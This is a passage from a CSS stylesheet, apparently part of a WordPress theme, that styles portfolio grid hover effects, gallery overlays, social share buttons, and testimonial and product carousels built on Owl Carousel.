  -moz-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -o-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  -ms-transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
  transition: all 4s cubic-bezier(0.19, 1, 0.22, 1) 0ms;
}
.rdy-portfolio-container.hover-11 .grid-item .figcaption {
  position: relative;
  text-align: left;
}
.rdy-portfolio-container.hover-11 .grid-item figure:hover .picture img,
.rdy-portfolio-container.hover-11 .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.hover-11 .grid-item figure:hover .overlay {
  opacity: 0.6;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
  filter: alpha(opacity=60);
}
.rdy-portfolio-container.type-height .grid-item .picture .img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}
.rdy-portfolio-container.type-height .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  text-align: left;
  vertical-align: top;
  padding: 40px;
}
.rdy-portfolio-container.type-height .grid-item .figcaption .title_wrap {
  display: inline-block;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: -webkit-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -moz-transition: -moz-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -o-transition: -o-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  -ms-transition: -ms-transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;
}
.rdy-portfolio-container.type-height .grid-item .description {
  margin-bottom: 0;
}
.rdy-portfolio-container.type-height .grid-item .col-table {
  height: 100%;
}
.rdy-portfolio-container.type-height .grid-item .col-table .col-td {
  vertical-align: top;
}
.rdy-portfolio-container.type-height .grid-item figure:hover .overlay {
  opacity: 0.3;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
  filter: alpha(opacity=30);
}
.rdy-portfolio-container.type-height.caption-valign-middle .col-table .col-td {
  vertical-align: middle;
}
.rdy-portfolio-container.type-height.caption-valign-bottom .col-table .col-td {
  vertical-align: bottom;
}
.rdy-portfolio-container.type-height.hover-title-zoom_in figure:hover .title_wrap {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-title-zoom_out figure:hover .title_wrap {
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -o-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-zoom_in .picture a,
.rdy-portfolio-container.type-height.hover-zoom_in .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_in .picture img,
.rdy-portfolio-container.type-height.hover-zoom_in .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .picture img,
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .picture .img {
  -webkit-transform: scale(1.05);
  -moz-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.rdy-portfolio-container.type-height.hover-zoom_in figure:hover .figcaption {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture a,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture .img {
  -webkit-transition: all 0.4s;
  -moz-transition: all 0.4s;
  -o-transition: all 0.4s;
  -ms-transition: all 0.4s;
  transition: all 0.4s;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture img,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item .picture .img {
  -webkit-transform: scale(1.08);
  -moz-transform: scale(1.08);
  -o-transform: scale(1.08);
  -ms-transform: scale(1.08);
  transform: scale(1.08);
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
}
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item figure:hover .picture img,
.rdy-portfolio-container.type-height.hover-zoom_out .grid-item figure:hover .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow figure:hover .picture .img,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow figure:hover .picture .img {
  -webkit-transform: scale(1.2) !important;
  -moz-transform: scale(1.2) !important;
  -o-transform: scale(1.2) !important;
  -ms-transform: scale(1.2) !important;
  transform: scale(1.2) !important;
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .picture .img,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .picture .img {
  -webkit-transition: -webkit-transform 7500ms ease-out 0ms;
  -moz-transition: -moz-transform 7500ms ease-out 0ms;
  -o-transition: -o-transform 7500ms ease-out 0ms;
  -ms-transition: -ms-transform 7500ms ease-out 0ms;
  transition: transform 7500ms ease-out 0ms;
}
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .overlay,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .overlay,
.rdy-portfolio-container.type-height.hover-zoom_in.hover-speed-slow .figcaption,
.rdy-portfolio-container.type-height.hover-title-zoom_in.hover-speed-slow .figcaption {
  -webkit-transition: -webkit-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -moz-transition: -moz-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -o-transition: -o-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  -ms-transition: -ms-transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
  transition: transform 3000ms ease-out 0ms, opacity 750ms ease-out 0ms;
}
.rdy-portfolio-container.type-height.hover-fade_in figure .figcaption {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-height.hover-fade_in figure:hover .figcaption {
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-fade_out figure .figcaption {
  -webkit-transition: all 0.6s;
  -moz-transition: all 0.6s;
  -o-transition: all 0.6s;
  -ms-transition: all 0.6s;
  transition: all 0.6s;
  opacity: 1;
  -ms-filter: none;
  filter: none;
}
.rdy-portfolio-container.type-height.hover-fade_out figure:hover .figcaption {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container article {
  position: relative;
  height: 100%;
}
.rdy-portfolio-container article .figcaption {
  cursor: pointer;
}
.rdy-portfolio-container article .figcaption h2,
.rdy-portfolio-container article .figcaption .description {
  -webkit-transition: color 0.3s;
  -moz-transition: color 0.3s;
  -o-transition: color 0.3s;
  -ms-transition: color 0.3s;
  transition: color 0.3s;
}
.rdy-portfolio-container.no-gutter .grid-item {
  padding: 0;
  margin-bottom: 0 !important;
}
.rdy-portfolio-container .grid-sizer {
  height: 0 !important;
}
.rdy-portfolio-container .grid-item {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy-portfolio-container .grid-item article {
  overflow: hidden;
}
.rdy-portfolio-container .grid-item a,
.rdy-portfolio-container .grid-item .picture {
  display: block;
  overflow: hidden;
  line-height: 0;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
}
.rdy-portfolio-container .grid-item .picture {
  position: relative;
}
.rdy-portfolio-container .grid-item .figure {
  position: relative;
}
.rdy-portfolio-container .grid-item .figcaption {
  z-index: 4;
}
.rdy-portfolio-container .grid-item .description {
  margin-bottom: 0;
}
.rdy-portfolio-container .grid-item .overlay {
  display: inline-block;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  position: absolute;
  -webkit-transition: opacity 0.4s ease-in-out;
  -moz-transition: opacity 0.4s ease-in-out;
  -o-transition: opacity 0.4s ease-in-out;
  -ms-transition: opacity 0.4s ease-in-out;
  transition: opacity 0.4s ease-in-out;
  visibility: visible;
  overflow: hidden;
  z-index: 3;
}
.rdy-portfolio-container.content-bottom .figcaption {
  position: relative;
}
.rdy-portfolio-container.rdy-grid .grid-item {
  margin-bottom: 20px;
  padding-left: 0;
  padding-right: 0;
}
.rdy-portfolio-container.rdy-masonry-adv .picture {
  height: 100%;
  width: 100%;
  position: absolute;
}
.rdy-portfolio-container.rdy-masonry-adv .item-content {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  position: absolute;
  background-color: #eee;
  background-repeat: no-repeat;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
  padding: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  background-position: center center;
  overflow: hidden;
  display: block;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  -webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -ms-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.rdy-portfolio-container.rdy-masonry-adv.hover-1 .grid-item .picture .img,
.rdy-portfolio-container.rdy-masonry-adv.hover-11 .grid-item .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.rdy-masonry-adv.hover-4 figure:hover .picture img,
.rdy-portfolio-container.rdy-masonry-adv.hover-4 figure:hover .picture .img {
  -webkit-transform: scale(1.01);
  -moz-transform: scale(1.01);
  -o-transform: scale(1.01);
  -ms-transform: scale(1.01);
  transform: scale(1.01);
}
.rdy-portfolio-container.rdy-masonry-adv.hover-10 .grid-item .figcaption,
.rdy-portfolio-container.rdy-masonry-adv.hover-11 .grid-item .figcaption {
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: none;
}
.rdy-portfolio-container.rdy-masonry-adv.content-bottom .item-content {
  bottom: 80px;
}
.rdy-portfolio-container.type-list.align-right article {
  text-align: right;
}
.rdy-portfolio-container.type-list.align-center article {
  text-align: center;
}
.rdy-portfolio-container.type-list article {
  height: auto;
}
.rdy-portfolio-container.type-list article > a {
  display: block;
}
.rdy-portfolio-container.type-list article,
.rdy-portfolio-container.type-list h2,
.rdy-portfolio-container.type-list p {
  -webkit-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -moz-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -o-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  -ms-transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
  transition: all 2s cubic-bezier(0.23, 1, 0.32, 1) 0s;
}
.rdy-portfolio-container.type-list.type-list-divider article:after {
  content: '';
  width: 100%;
  height: 1px;
  border-bottom: 1px solid #eee;
  position: absolute;
  bottom: 0;
  left: 0;
}
.rdy-portfolio-container.type-list.list-animation .hentry {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy-portfolio-container.type-list.list-animation[data-animation="slideLeftIn"] .hentry {
  -webkit-transform: translateX(-30px);
  -moz-transform: translateX(-30px);
  -o-transform: translateX(-30px);
  -ms-transform: translateX(-30px);
  transform: translateX(-30px);
}
.rdy-portfolio-container.type-list.list-animation[data-animation="slideUpIn"] .hentry {
  -webkit-transform: translateY(30px);
  -moz-transform: translateY(30px);
  -o-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
}
.rdy-portfolio-container.type-list .hentry a {
  padding: 10px 0;
}
.rdy-portfolio-container.type-list p {
  margin-bottom: 0;
}
.rdy-portfolio-container .figcaption {
  width: 100%;
}
.rdy-portfolio-container.content-left .figcaption {
  text-align: left !important;
}
.rdy-portfolio-container.content-center .figcaption {
  text-align: center !important;
}
.rdy-portfolio-container.content-right .figcaption {
  text-align: right !important;
}
.rdy-portfolio-container .portfolio-image-responsive-size {
  visibility: hidden;
  display: block;
  top: 0;
  position: relative;
  width: 100%;
  padding-top: 100%;
}
.rdy-portfolio-container .grid-item .picture {
  margin-right: -0.5px;
}
.rdy-portfolio-container:not(.type-height) .grid-item .picture .img.img-gif-square {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.rdy-portfolio-container .grid-item .picture .img.img-gif {
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  -ms-transform: scale(1) !important;
  transform: scale(1) !important;
}
.rdy_gallery figure .hover-element {
  height: 100%;
  width: 100%;
  position: absolute;
  top: 0;
  z-index: 3;
}
.rdy_gallery figure .hover-element.element-color-dark svg rect {
  fill: #000 !important;
}
.rdy_gallery figure .hover-element svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -o-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  -webkit-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.7s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_gallery figure .hover-element svg rect:nth-child(1) {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(2) {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(3) {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -o-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
.rdy_gallery figure .hover-element svg rect:nth-child(4) {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -o-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.rdy_gallery figure:hover svg {
  opacity: 1;
  -ms-filter: none;
  filter: none;
  -webkit-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
  transition: opacity 0.5s cubic-bezier(0.19, 1, 0.22, 1);
}
.rdy_gallery article .figcaption {
  cursor: default;
}
.rdy_gallery.with-link article .figcaption,
.rdy_gallery article.with-link .figcaption {
  cursor: pointer !important;
}
.rdy_gallery.hover-4 .grid-item figure:before {
  display: none !important;
}
.rdy_gallery.hover-4 .grid-item figure .figcaption {
  z-index: 4 !important;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.rdy_social_share.vertical a {
  display: block;
}
.rdy_social_share.vertical.align-center a {
  margin-left: auto;
  margin-right: auto;
}
.rdy_social_share.vertical.align-right a {
  margin-left: auto;
  margin-right: 0;
}
.rdy_social_share.use-brand-color .fa-facebook:after {
  background-color: #3b5998;
}
.rdy_social_share.use-brand-color .fa-twitter:after {
  background-color: #00aced;
}
.rdy_social_share.use-brand-color .fa-pinterest:after {
  background-color: #cb2027;
}
.rdy_social_share.use-brand-color .fa-google-plus:after {
  background-color: #dd4b39;
}
.rdy_social_share.use-brand-color .fa-linkedin:after {
  background-color: #007bb6;
}
.rdy_social_share.align-left .post-share-buttons {
  text-align: left;
}
.rdy_social_share.align-center .post-share-buttons {
  text-align: center;
}
.rdy_social_share.align-right .post-share-buttons {
  text-align: right;
}
@media (max-width: 992px) {
  .rdy-portfolio-container .grid-item article {
    -webkit-transform: translateY(0) !important;
    -moz-transform: translateY(0) !important;
    -o-transform: translateY(0) !important;
    -ms-transform: translateY(0) !important;
    transform: translateY(0) !important;
  }
}
.testimonial-content {
  line-height: 160%;
}
ul.owl-testimonials {
  padding: 0 60px;
  margin-left: 0 !important;
  margin-right: 0 !important;
  margin-bottom: 0 !important;
}
@media (max-width: 768px) {
  .owl-testimonials:not(.owl-hide-arrows) {
    padding: 0 30px;
  }
  .owl-testimonials .owl-nav {
    display: none;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .owl-testimonials .owl-nav div {
    display: inline-block;
    position: static;
    margin: 0 10px;
  }
}
@media (min-width: 768px) {
  .owl-testimonials {
    padding: 0 80px;
  }
  .owl-testimonials .owl-nav div {
    position: absolute;
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    margin: 0;
  }
  .owl-testimonials .owl-prev {
    left: 30px;
  }
  .owl-testimonials .owl-next {
    right: 30px;
  }
}
.owl-testimonials.dark .owl-nav .owl-prev,
.owl-testimonials.dark .owl-nav .owl-next {
  border: 2px solid rgba(51,51,51,0.4);
}
.owl-testimonials.dark .owl-nav .owl-prev:hover,
.owl-testimonials.dark .owl-nav .owl-next:hover {
  border: 2px solid rgba(51,51,51,0.7) !important;
}
.owl-testimonials.dark .owl-nav .owl-next:before,
.owl-testimonials.dark .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.4);
}
.owl-testimonials.dark .owl-nav .owl-next:hover:before,
.owl-testimonials.dark .owl-nav .owl-prev:hover:before {
  color: rgba(51,51,51,0.7) !important;
}
.owl-testimonials.light .owl-nav .owl-prev,
.owl-testimonials.light .owl-nav .owl-next {
  border: 2px solid rgba(255,255,255,0.4);
}
.owl-testimonials.light .owl-nav .owl-prev:hover,
.owl-testimonials.light .owl-nav .owl-next:hover {
  border: 2px solid rgba(255,255,255,0.7) !important;
}
.owl-testimonials.light .owl-nav .owl-next:before,
.owl-testimonials.light .owl-nav .owl-prev:before {
  color: rgba(255,255,255,0.4);
}
.owl-testimonials.light .owl-nav .owl-next:hover:before,
.owl-testimonials.light .owl-nav .owl-prev:hover:before {
  color: rgba(255,255,255,0.7) !important;
}
@media (max-width: 991px) {
  .owl-testimonials {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 992px) {
  .owl-testimonials {
    padding: 0 120px;
  }
}
@media (min-width: 1200px) {
  .owl-testimonials:not(.owl-hide-arrows) {
    padding: 0 200px;
  }
}
.owl-testimonials.owl-hide-arrows {
  padding: 0 !important;
}
.testimonial-vcard {
  margin-top: 25px;
  text-align: center;
}
.testimonial-vcard .meta-inner {
  text-align: center;
  display: inline-block;
}
.testimonial-vcard .meta-inner .col-table {
  width: 100%;
}
.testimonial-vcard .meta-inner .text-left .text-primary {
  text-align: left;
}
.testimonial-vcard .meta-inner .author-img.text-left .avatar {
  margin-bottom: 0;
}
.testimonial-vcard .meta-inner .author-img.col-td .avatar img {
  margin-bottom: 0;
  margin-right: 20px;
}
.testimonial-vcard .text-primary {
  font-weight: bold;
  margin-bottom: 0;
  color: #333;
}
.testimonial-vcard .text-primary a {
  color: #333;
}
.testimonial-vcard .text-primary a:hover {
  text-decoration: underline;
}
.testimonial-vcard .text-secondary {
  color: #333;
  font-size: 12px;
}
.testimonial-vcard .avatar {
  display: block;
  margin-bottom: 20px;
}
.testimonial-vcard .avatar img {
  display: inline !important;
  width: auto !important;
  -webkit-transform-style: flat !important;
  -moz-transform-style: flat !important;
  -o-transform-style: flat !important;
  -ms-transform-style: flat !important;
  transform-style: flat !important;
}
.testimonial-vcard .avatar.circle img {
  -webkit-border-radius: 50%;
  border-radius: 50%;
}
.owl-testimonials.right .testimonial-vcard,
.owl-testimonials.right .meta-inner {
  text-align: right;
}
.owl-testimonials.left .testimonial-vcard,
.owl-testimonials.left .meta-inner {
  text-align: left;
}
.owl-testimonials.center .testimonial-content {
  text-align: center;
}
.owl-testimonials.right .testimonial-content {
  text-align: right;
}
.owl-testimonials .owl-dots {
  left: 0;
  width: 100%;
  padding-top: 30px;
}
.owl-carousel.rdy_products_carousel.products {
  padding-left: 40px !important;
  padding-right: 40px !important;
}
.owl-carousel:not(.product-big-image) {
  position: relative;
}
.owl-carousel:not(.product-big-image) .owl-item li {
  list-style: none;
}
.owl-carousel:not(.product-big-image) .gi {
  text-align: center;
  font-size: 25px;
  margin-bottom: 23px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}
.owl-carousel:not(.product-big-image) .owl-dots {
  margin-top: 0;
  text-align: center;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev,
.owl-carousel:not(.product-big-image) .owl-nav .owl-next {
  position: absolute;
  border: 2px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
  width: 52px;
  height: 52px;
  font-family: FontAwesome !important;
  line-height: 48px;
  font-size: 25px;
  -webkit-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -moz-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -o-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  -ms-transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  transition: border-color 200ms ease-in-out, color 200ms ease-in-out;
  text-align: center;
  cursor: pointer;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:hover,
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:hover {
  border-color: #333;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:before {
  color: rgba(51,51,51,0.5);
  content: "\f104";
  margin-right: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-prev:hover:before {
  color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:before {
  color: rgba(51,51,51,0.5);
  content: "\f105";
  margin-left: 4px;
  -webkit-transition: color 200ms ease-in-out;
  -moz-transition: color 200ms ease-in-out;
  -o-transition: color 200ms ease-in-out;
  -ms-transition: color 200ms ease-in-out;
  transition: color 200ms ease-in-out;
}
.owl-carousel:not(.product-big-image) .owl-nav .owl-next:hover:before {
  color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-dots {
  left: 0;
  width: 100%;
  padding-top: 30px;
}
.owl-carousel:not(.product-big-image) .owl-dot {
  margin-top: 5px;
  display: inline-block;
  zoom: 1;
}
.owl-carousel:not(.product-big-image) .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 5px 4px;
  background: 0 0;
  border: 1px solid rgba(51,51,51,0.5);
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.owl-carousel:not(.product-big-image) .owl-dot span:hover {
  border-color: #333 !important;
}
.owl-carousel:not(.product-big-image) .owl-dot.active span,
.owl-carousel:not(.product-big-image) .owl-dot:hover span {
  background: rgba(51,51,51,0.5);
}
.owl-carousel:not(.product-big-image) .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image) .owl-dot:hover span:hover {
  background: #333 !important;
}
.owl-carousel:not(.product-big-image).dark {
  color: #000;
}
.owl-carousel:not(.product-big-image).dark .testimonial-content > a,
.owl-carousel:not(.product-big-image).dark .text-primary,
.owl-carousel:not(.product-big-image).dark .text-primary a,
.owl-carousel:not(.product-big-image).dark .text-secondary {
  color: #000 !important;
}
.owl-carousel:not(.product-big-image).light {
  color: #fff;
}
.owl-carousel:not(.product-big-image).light .testimonial-content > a,
.owl-carousel:not(.product-big-image).light .text-primary,
.owl-carousel:not(.product-big-image).light .text-primary a,
.owl-carousel:not(.product-big-image).light .text-secondary {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-prev,
.owl-carousel:not(.product-big-image).light .owl-next {
  border-color: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-prev:before,
.owl-carousel:not(.product-big-image).light .owl-next:before {
  color: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-prev:hover,
.owl-carousel:not(.product-big-image).light .owl-next:hover {
  border-color: #fff;
}
.owl-carousel:not(.product-big-image).light .owl-prev:hover:before,
.owl-carousel:not(.product-big-image).light .owl-next:hover:before {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-dot span {
  border: 1px solid rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-dot span:hover {
  border-color: #fff !important;
}
.owl-carousel:not(.product-big-image).light .owl-dot.active span,
.owl-carousel:not(.product-big-image).light .owl-dot:hover span {
  background: rgba(255,255,255,0.3);
}
.owl-carousel:not(.product-big-image).light .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image).light .owl-dot:hover span:hover {
  background: #fff !important;
}
.owl-carousel:not(.product-big-image).products .product-item {
  margin-bottom: 0;
}
.owl-carousel:not(.product-big-image).products .product-item .price {
  margin-bottom: 0;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev {
  border: 0;
  position: absolute;
  display: block;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next .owl-nav-container,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev .owl-nav-container {
  position: relative;
  top: -40px;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next i,
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev i {
  font-size: 30px !important;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-next {
  right: 0px;
}
.owl-carousel:not(.product-big-image).products .owl-nav .owl-prev {
  left: 0px;
}
.owl-carousel:not(.product-big-image).products.color-light {
  color: #fff;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-prev:before,
.owl-carousel:not(.product-big-image).products.color-light .owl-next:before {
  color: rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-prev:hover:before,
.owl-carousel:not(.product-big-image).products.color-light .owl-next:hover:before {
  color: #fff !important;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot span {
  border: 1px solid rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot span:hover {
  border-color: #fff !important;
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot.active span,
.owl-carousel:not(.product-big-image).products.color-light .owl-dot:hover span {
  background: rgba(255,255,255,0.8);
}
.owl-carousel:not(.product-big-image).products.color-light .owl-dot.active span:hover,
.owl-carousel:not(.product-big-image).products.color-light .owl-dot:hover span:hover {
  background: #fff !important;
}
